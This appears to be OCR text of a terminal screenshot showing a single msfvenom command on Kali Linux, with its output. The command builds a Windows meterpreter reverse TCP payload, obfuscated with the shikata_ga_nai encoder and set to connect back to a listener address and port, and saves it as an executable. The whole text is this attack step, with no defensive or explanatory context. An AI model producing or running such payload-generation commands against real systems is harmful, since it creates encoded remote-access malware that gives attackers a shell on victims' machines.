 root@kali:~# msfvenom -p
windows/meterpreter/reverse_tcp -e
x86/shikata_ga_nai LHOST=192.168.2.60 LPORT=8989 -f exe
-o A.exe
No platform was selected, choosing
Msf::Module::Platform::Windows
from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360
(iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 73802 bytes
Saved as: A.exe